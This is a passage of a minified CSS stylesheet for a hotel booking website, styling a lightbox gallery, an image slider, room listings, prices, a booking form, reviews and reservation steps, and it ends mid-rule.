.lg-img-wrap{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);-webkit-transition:-webkit-transform .3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s !important;-moz-transition:-moz-transform .3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s !important;-o-transition:-o-transform .3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s !important;transition:transform .3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s !important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:0.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px white inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity 0.15s ease 0s,-webkit-transform 0.15s ease 0s;-moz-transition:opacity 0.15s ease 0s,-moz-transform 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s,-o-transform 0.15s ease 0s;transition:opacity 0.15s ease 0s,transform 0.15s ease 0s;-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,0.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,0.7) inset;display:block;height:12px;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;width:12px}.lg-outer .lg-pager:hover,.lg-outer .lg-pager:focus{box-shadow:0 0 0 8px white inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,0.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s;-o-transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s;transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s}.lg-outer.lg-dropdown-active .lg-dropdown,.lg-outer.lg-dropdown-active #lg-dropdown-overlay{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0, 0px, 0);-o-transform:translate3d(0, 0px, 0);-ms-transform:translate3d(0, 0px, 0);-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0);opacity:1;visibility:visible}.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0, 5px, 0);-o-transform:translate3d(0, 5px, 0);-ms-transform:translate3d(0, 5px, 0);-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);-webkit-transition:-webkit-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;-moz-transition:-moz-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;-o-transition:-o-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;transition:transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0px}.lg-outer .lg-dropdown>li:hover a,.lg-outer .lg-dropdown>li:hover .lg-icon{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,0.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-prev-slide,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-current{-webkit-transition-duration:inherit !important;transition-duration:inherit !important;-webkit-transition-timing-function:inherit !important;transition-timing-function:inherit !important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-current{-webkit-transition-duration:0s !important;transition-duration:0s !important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{height:100%;width:100%;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{width:100%;height:100%;position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url("..//images/lg/loading.gif") no-repeat scroll center center transparent;display:none !important}.lg-outer.lg-css3 .lg-prev-slide,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide{display:inline-block !important}.lg-outer.lg-css .lg-current{display:inline-block !important}.lg-outer .lg-item,.lg-outer .lg-img-wrap{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-item:before,.lg-outer .lg-img-wrap:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto !important;height:auto !important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html{display:none}.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-prev-slide,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-current{-webkit-transition:none 0s ease 0s !important;-moz-transition:none 0s ease 0s !important;-o-transition:none 0s ease 0s !important;transition:none 0s ease 0s !important}.lg-css3.lg-use-css3 .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-prev-slide,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-current{-webkit-transition:opacity 0.1s ease 0s;-moz-transition:opacity 0.1s ease 0s;-o-transition:opacity 0.1s ease 0s;transition:opacity 0.1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transition:-webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;transition:transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{-webkit-transition:left 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;-moz-transition:left 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;-o-transition:left 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;transition:left 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s}.lSSlideOuter{overflow:hidden;user-select:none}.lSSlideOuter .lSPager{padding-left:0;list-style:none outside none}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;transition:all 0.5s linear 0s}.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}.lSSlideOuter .lSPager.lSpg>li.active a{background-color:#428bca}.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0px, 0, 0);user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;transition:border-radius 0.12s linear 0s 0.35s linear 0s}.lSSlideOuter .lSPager.lSGallery li.active{border-radius:5px}.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{content:" ";display:table;clear:both}.lSSlideOuter .media{opacity:0.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0 !important}.lSSlideOuter.vertical .lSGallery{position:absolute !important;right:0;top:0}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.vertical .rightEnd{animation:topEnd 0.3s;position:relative}.lSSlideOuter.vertical .leftEnd{animation:bottomEnd 0.3s;position:relative}.lSSlideOuter.vertical .lightSlider>*{width:100% !important;max-width:none !important}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter.lSrtl .lightSlider>*{float:right !important}.lSSlideOuter.lSrtl .lSPager{padding-right:0}.lSSlideOuter.lSrtl .rightEnd{animation:leftEnd 0.3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{animation:rightEnd 0.3s;position:relative}.lSSlideOuter.lSrtl .lSGallery li{float:right !important}.lSSlideOuter .lightSlider{padding-left:0;list-style:none outside none}.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter .rightEnd{animation:rightEnd 0.3s;position:relative}.lSSlideOuter .leftEnd{animation:leftEnd 0.3s;position:relative}.lSSlideOuter .lSGallery li{float:left}.lightSlider{overflow:hidden;margin:0}.lightSlider:before{content:" ";display:table}.lightSlider:after{content:" ";display:table}.lightSlider.lsGrab>*{cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:grabbing}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper .lSSlide{transform:translate(0px, 0);transition-property:transform,height;transition-duration:inherit !important;transition-timing-function:inherit !important}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{position:absolute !important;top:0;left:0;z-index:9;margin-right:0;width:100%}.lSSlideWrapper .lSFade>*.active{z-index:10}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;transition-delay:0s;transition-duration:inherit !important;transition-property:opacity;transition-timing-function:inherit !important}.lSSlideWrapper.usingCss .lSFade>*.active{opacity:1}.lSAction>a{width:32px;display:block;top:50%;height:32px;background-image:url(../images/lightslider/controls.png);cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:0.5;transition:opacity 0.35s linear 0s}.lSAction>a:hover{opacity:1}.lSAction>a.disabled{pointer-events:none}.lSAction>.lSPrev{background-position:0 0;left:10px}.lSAction>.lSNext{background-position:-32px 0;right:10px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.ct-room-gallery .slick-slider .slick-prev,.ct-room-gallery .slick-slider .slick-next{width:30px;height:calc(100% - 10px);border-radius:0;border:none;background:rgba(0,0,0,0.502);top:10px;transform:translate(0, 0);right:0}.ct-room-gallery .slick-slider .slick-prev:before,.ct-room-gallery .slick-slider .slick-next:before{color:#fff}.ct-room-gallery .slick-slider .slick-prev:hover:before,.ct-room-gallery .slick-slider .slick-next:hover:before{color:#60b9cc}.ct-room-gallery .slick-slider .slick-prev{left:0;right:initial}.ct-room-gallery-nav .slick-slide{border:10px solid #fff;border-width:10px 5px 0px 5px;background:#fff}.ct-room-gallery-nav .slick-current img{border:4px solid #60b9cc}.ct-room-description__Title{margin:50px 0 0 0}.ct-room-description__Title .ct-headers-title{width:initial}.ct-room-description__Price{float:right;display:inline-block}.ct-room-description__Price span{font-family:"Raleway",sans-serif;font-size:24px;font-size:2.4rem;width:initial;color:#60b9cc;text-align:left;font-weight:600}.ct-room-description__Price .price-unit,.ct-room-description__Price .price-title{color:#333;text-transform:lowercase;font-weight:400;font-size:16px;font-size:1.6rem}.ct-room-details__Title{margin:40px 0 0 0}.ct-room-details__Title .ct-headers-title{margin:0 0 40px 0}.ct-rooms-single-pic{min-height:270px}.ct-rooms-single-content__Title{position:relative;width:100%;padding:0 20px;font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;font-weight:600;line-height:50px;color:#fff;background:#60b9cc}.ct-rooms-single-content__Title a{display:block;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-rooms-single-content__Title a:hover{color:#333}.ct-rooms-single-content__Title a:hover:active{color:#404040}.ct-rooms-single-content__Title a:after{display:block;position:absolute;right:20px;top:0;line-height:50px;font-family:'FontAwesome';content:"\f178"}.ct-rooms-single-content__Body{border:1px solid #ddd;border-top:none;border-radius:0 0 25px 0;padding:20px 25px 25px 25px;line-height:25px;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem}.ct-rooms-single-content__Body .opalhotel-btn-group{text-align:center}.ct-rooms-single-content__Body .opalhotel-btn-group .btn{float:none;margin-bottom:10px}.ct-rooms-single-content__Body .btn{margin:0;float:right}.ct-rooms-single-content__Body .btn:after{content:'';display:block;clear:both}.ct-rooms-single-content__Price{margin-top:20px;color:#999}.ct-rooms-single-content__Price .price-value{font-size:30px;font-size:3rem;font-family:"Raleway",sans-serif;font-weight:500;color:#333}.ct-rooms-single-content__Price .price-value b{font-weight:500}.ct-rooms-single-content__Price .price-unit{font-size:14px;font-size:1.4rem;color:#999;text-transform:lowercase}.ct-rooms-single-content--Type2 .ct-rooms-single-content__Price{height:40px}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic{position:relative;min-height:500px}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic:after{display:block;position:absolute;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0.5);content:' '}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic .ct-rooms-single-content{position:absolute;top:50%;transform:translate(0, -50%);padding:100px;text-align:center;z-index:1000}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic .ct-rooms-single-content .btn{margin:0}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic .ct-headers{margin:0}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic .ct-headers .ct-headers-title{text-align:center;font-size:20px;font-size:2rem;font-weight:600}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic .ct-headers .ct-headers-title:before{left:50%;margin-left:-15px}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic .ct-headers .ct-headers-subtitle{font-size:13px;font-size:1.3rem;font-weight:600;text-align:center}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-pic .ct-headers .ct-headers-subtitle p{color:#fff}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-content__Price{position:absolute;left:15px;bottom:15px;text-align:left;z-index:1000}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-content__Price .opalhotel-price{text-align:left}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-content__Price .opalhotel-price .price-value{display:inline-block;color:#fff}.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-content__Price .opalhotel-price .price-title,.ct-rooms-single.ct-rooms-single--Type2 .ct-rooms-single-content__Price .opalhotel-price .price-unit{color:#a8a5a3}@media only screen and (max-width: 991px){.ct-rooms-single{margin-bottom:40px !important}.ct-rooms-single.ct-rooms-single--Type2{margin-bottom:0 !important}}.ct-rooms-single--Type3 .ct-rooms-single-content__Price{margin-top:0}.ct-rooms-single--Type3 .opalhotel-price.opalhotel-room-price{text-align:left}.ct-rooms-details{display:none;width:100vw;height:100vh;position:fixed;top:0;left:0;background:rgba(0,0,0,0.4);z-index:200000;opacity:0;overflow:scroll}.ct-rooms-details__Topbar{height:60px;background:#fafafa}.ct-rooms-details__Topbar .fa{line-height:60px;margin-right:20px;color:#787878}.ct-rooms-details__Background{background:#fff}.ct-rooms-details-body{background:#fff}.ct-rooms-details-content .ct-headers.ct-room-description__Title{margin-top:0}.ct-rooms-details-content .ct-room-description__Title .ct-headers-title{margin-top:20px}.ct-rooms-details .btn.opalhotel-button-submit{margin-top:25px;float:right}@media only screen and (max-width: 767px){.ct-rooms-details .btn.opalhotel-button-submit{float:right;margin-bottom:10px}}.ct-rooms-details .opalhotel-available-optional{padding:0;border:none}.ct-rooms-details .opalhotel-room-price{float:left;display:inline-block;margin-top:25px}.ct-rooms-details .opalhotel-room-price .base-price{color:#333;margin-right:10px}.ct-rooms-details .opalhotel-room-price ins{text-decoration:none}.ct-rooms-details .opalhotel-room-price span{font-family:"Raleway",sans-serif;font-size:24px;font-size:2.4rem;width:initial;color:#60b9cc;text-align:left;font-weight:600}.ct-rooms-details .opalhotel-room-price .price-unit,.ct-rooms-details .opalhotel-room-price .price-title{color:#333;text-transform:lowercase;font-weight:400;font-size:16px;font-size:1.6rem}.ct-rooms-list-body{border-top:0}.ct-rooms-list-pic{position:relative}.ct-rooms-list-pic img{width:100%;height:auto}.ct-rooms-list-content__Title{padding:0 30px;background:#60b9cc;color:#fff;line-height:50px;font-size:20px;font-size:2rem;font-weight:500}.ct-rooms-list-content__Info{padding:30px 30px 20px 30px}.ct-rooms-list-content__Description{padding:0 30px 30px 30px}.ct-rooms-list-content .ct-rooms-single__ViewMore{margin:20px 0;width:100%}.ct-rooms-list-content .ct-rooms-single-content__Opal .opalhotel-room-price{display:none}.ct-rooms-list-content .ct-rooms-single-content__Opal .opalhotel-view-price{display:none}.ct-rooms-list-content .opalhotel-room-packages{overflow:vissible}.ct-rooms-list-content .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item{background-color:initial;padding:0;line-height:36px}.ct-rooms-list-content .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item+.opalhotel-room-package-item{border:none}.ct-rooms-list-content .room-choose-packages .button-actions{border:none;padding:0;background:initial;text-align:center}.ct-rooms-list-content .room-choose-packages .button-actions .pull-right{float:none !important}.ct-hotel-opalhotel{margin:0}.ct-hotel-todo .ct-headers{margin-bottom:40px}.ct-hotel-rooms-available .ct-headers{margin:30px 0 20px 0}.ct-hotel-rooms-available-form input,.ct-hotel-rooms-available-form select{background-color:transparent;padding:15px 10px;border:1px solid #ccc;border-radius:4px;color:#111;font-family:"Raleway",sans-serif;font-size:14px;font-size:1.4rem;font-weight:500}.ct-hotel-rooms-available-form input::-webkit-input-placeholder,.ct-hotel-rooms-available-form select::-webkit-input-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-hotel-rooms-available-form input:-moz-placeholder,.ct-hotel-rooms-available-form select:-moz-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-hotel-rooms-available-form input::-moz-placeholder,.ct-hotel-rooms-available-form select::-moz-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-hotel-rooms-available-form input:-ms-input-placeholder,.ct-hotel-rooms-available-form select:-ms-input-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-hotel-rooms-available-form input option,.ct-hotel-rooms-available-form select option{color:#333}.ct-hotel-rooms-available-form input:focus,.ct-hotel-rooms-available-form select:focus{border-color:#111;background-color:#fff}.ct-hotel-rooms-available-form select{padding:15px 5px;text-align:center}.ct-hotel-rooms-available-form .opalhotel-form-field-group i{top:18px}.ct-hotel-rooms-available-form label{color:#111 !important;font-size:12px;font-size:1.2rem;font-family:"Raleway", sans-serif;font-weight:300 !important;text-transform:uppercase}.ct-hotel-rooms-available-form .btn{margin-top:25px;padding:16px 14px}#opalhotel-reviews{padding:0 !important}#opalhotel-reviews .ct-opal-comments{font-family:"Raleway",sans-serif}#opalhotel-reviews .ct-opal-comments__Title{margin:30px 0 20px 0}#opalhotel-reviews .ct-opal-comments__Title .ct-headers-title{margin-top:30px}#opalhotel-reviews .opalhotel-comment-form input[type='submit']{margin:0 10px 10px 0;box-shadow:none !important;text-transform:uppercase;font-family:"Raleway",sans-serif;font-weight:600;padding:8px 32px;font-size:18px;font-size:1.8rem;border-color:#60b9cc;background:#60b9cc;color:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);width:100%;border:1px solid transparent;-webkit-border-radius:4px;border-radius:4px;padding:14px}#opalhotel-reviews .opalhotel-comment-form input[type='submit']:hover{color:#111;border-color:#fff;background-color:#fff}#opalhotel-reviews .opalhotel-comment-form input[type='submit']:hover:active{color:#1e1e1e;border-color:#fff;background-color:#fff}#opalhotel-reviews textarea,#opalhotel-reviews input{width:100%;border-radius:4px;border-width:1px;border-color:#333;padding:18px;color:#777;font-size:17px;font-size:1.7rem;border-shadow:none;left:0}#opalhotel-reviews .comment-list .comment .comment-text .meta{line-height:20px}#opalhotel-reviews #opalhotel-comments .comment-list .comment{border:0px}#opalhotel-reviews .opalhotel-review-stars li,#opalhotel-reviews .opalhotel-hotel-stars li{color:#60b9cc}#opalhotel-reviews .star-wrapper .star:hover,#opalhotel-reviews .star-wrapper .star.active{color:#60b9cc}#opalhotel-reviews .star-wrapper .star{color:#777}.ct-reservation-head ul{border:none;position:relative}.ct-reservation-head ul:after{content:'';display:block;width:100%;height:8px;position:absolute;top:27px;left:0;background:#3c3d41;z-index:-2}@media only screen and (max-width: 991px){.ct-reservation-head ul:after{display:none !important}}.ct-reservation-step span{background:transparent !important;color:#fff;border-radius:0 !important;position:relative}.ct-reservation-step span:after{display:block;content:'';width:60px;height:60px;position:absolute;top:0;border-radius:8px;background:#3c3d41;z-index:-1;transform:rotate(45deg)}@media only screen and (max-width: 479px){.ct-reservation-step h4{display:none}}.ct-reservation-step.active span:after{background:#60b9cc}.ct-reservation-step.active:after{background:transparent}.ct-reservation-step.active h4{color:#60b9cc}.opalhotel_form_section{background-color:initial;padding:0}.opalhotel_form_section .horizontal-form{background:transparent}.opalhotel_form_section .heading-form{display:none}.opalhotel_form_section label{color:#fff !important;font-size:12px;font-size:1.2rem;font-family:"Raleway",sans-serif;font-weight:300 !important}.opalhotel_form_section .opalhotel-form-field.button-wrap{padding:0 5px !important}.opalhotel_form_section .opalhotel-form-field label{color:#111 !important;font-size:12px;font-size:1.2rem;font-family:"Raleway",sans-serif;font-weight:300 !important}.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input,.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select{background-color:transparent;padding:0 10px;border:1px solid #ccc;border-radius:4px;color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input::-webkit-input-placeholder,.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select::-webkit-input-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:-moz-placeholder,.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:-moz-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input::-moz-placeholder,.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select::-moz-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:-ms-input-placeholder,.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:-ms-input-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input option,.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select option{color:#333}.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:focus,.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group 